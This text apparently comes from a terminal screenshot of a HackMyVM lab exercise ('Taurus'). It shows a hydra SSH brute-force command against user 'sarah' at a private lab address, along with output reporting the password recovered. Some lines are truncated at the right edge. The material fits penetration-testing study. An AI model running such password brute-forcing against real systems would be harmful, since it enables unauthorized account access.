 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Taurus]
└─$ hydra -l sarah -P sarah.txt 10.0.0.135 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-05 12:56:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session f
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 108 login tries (l:1/p:108), ~7 tries per task
[DATA] attacking ssh://10.0.0.135:22/
[22][ssh] host: 10.0.0.135   login: sarah   password: Sarah 2
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-05 12:56:44